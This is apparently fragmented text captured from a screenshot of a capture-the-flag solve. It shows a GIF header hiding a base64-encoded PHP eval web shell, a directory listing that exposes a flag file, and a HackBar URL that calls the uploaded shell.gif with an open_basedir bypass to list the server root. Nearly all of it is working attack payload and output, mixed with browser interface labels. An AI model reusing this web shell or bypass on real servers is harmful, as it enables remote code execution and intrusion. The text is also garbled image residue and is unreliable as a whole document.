 GIF98a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2EnXSk7Pz4=�}�varray(25) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(16)
"THis_Is_tHe_F14g" [4]=> string(8) "bd_build" [5]=> string(3) "bin" [6]=> string(4) "boot" [7]=> string(8) "clean.sh" [8]=> string(3) "dev" [9]=> string(3) "etc" [10]=>
string(4) "home" [11]=> string(3) "lib" [12]=> string(5) "lib64" [13]=> string(5) "media" [14]=> string(3) "mnt" [15]=> string(3) "opt" [16]=> string(4) "proc" [17]=>
string(4) "root" [18]=> string(3) "run" [19]=> string(4) "sbin" [20]=> string(3) "srv" [21]=> string(3) "sys" [22]=> string(3) "tmp" [23]=> string(3) "usr" [24]=>
string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://f627eb1d-1179-494e-ab98-f95610f52fd0.node4.buuoj.cn:81/upload/tmp_a31f0ebf81054b852f70b3283d8594b8/shell.gif?a=chdir(%27img%27);
ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);var_dump(scandir('/'));
Split URL